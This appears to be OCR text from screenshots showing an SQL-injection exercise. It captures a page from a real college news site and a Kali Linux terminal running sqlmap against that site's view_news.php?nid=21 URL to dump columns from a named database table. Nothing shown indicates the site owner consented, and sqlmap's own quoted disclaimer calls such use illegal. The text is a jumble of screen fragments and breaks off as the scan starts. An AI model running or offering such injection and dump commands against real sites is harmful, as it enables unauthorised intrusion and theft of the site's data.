 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:45
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
http://sqlmap.org
Usage: python sqlmap [options]
sqlmap: error: no such option: --dumps
root@kali:~# sqlmap -u http://nonoicollege.in/view_news.php?nid=21 -D nonoi_col
-T cat -C cat_name,cid --dump
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 07:45:39
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。